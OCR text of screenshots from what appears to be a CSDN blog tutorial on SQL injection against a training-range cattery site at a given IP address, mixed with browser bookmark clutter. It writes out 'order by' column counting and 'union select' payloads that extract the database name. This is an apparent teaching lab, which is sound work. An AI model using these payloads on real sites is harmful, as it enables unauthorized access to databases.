斯，所有猫咪均为CFA注册。
我们的猫咪来自于香港、美国、欧洲的知名猫舍。有着优秀的血统和比赛成绩。我们的血统包括了：daiandlou、Pizzacata、Calivan、blueberry、Heida、Dega Bulu、Spellbound、PERFIKATZ等。每年我们的猫咪在中国的CFA比赛上均取得了优秀的成绩。
我们为猫咪提供了良好的生活环境和最好的照顾。所采用的食物均来自进口天然猫粮。它们与我们如同家人一样生活。为了保证猫咪的良好健康，我们每年仅有少量的小
https://blog.csdn.net/Wubuqing
使用order by 查询该数据表的字段数量
宠物猫 异国短毛猫 纯种猫 加菲猫 × +
59.63.200.79:8003/?id=1 order by 3
书签 手机书签 哔哩哔哩弹幕视频 日剧啦,热播日剧 樱花动漫 - 专注动 腾讯企业邮箱 - 收 天地和兴项目工时 百度一下，你就知 Nessus Essential
首页
辛巴猫舍
XINBA CATTERY
© 2009 掌控者
掌控安全学院
黑客安全渗透体系课程 现在点击免费学!
https://blog.csdn.net/Wubuqing
Order by 2 返回正常 order by 3返回错误 所以字段数量是2
宠物猫 异国短毛猫 纯种猫 加菲猫 × +
59.63.200.79:8003/?id=10 union select 1,2
书签 手机书签 哔哩哔哩弹幕视频 日剧啦,热播日剧 樱花动漫 - 专注动 腾讯企业邮箱 - 收 天地和兴项目工时 百度一下，你就知 Nessus Essential
首页
辛巴猫舍
XINBA CATTERY
2
© 2009 掌控者
掌控安全学院
黑客安全渗透体系课程 现在点击免费学!
https://blog.csdn.net/Wubuqing
判断回显的位置
Union select 1,2
宠物猫 异国短毛猫 纯种猫 加菲猫 × +
59.63.200.79:8003/?id=10 union select 1,database()
书签 手机书签 哔哩哔哩弹幕视频 日剧啦,热播日剧 樱花动漫 - 专注动 腾讯企业邮箱 - 收 天地和兴项目工时 百度一下，你就知 Nessus Essential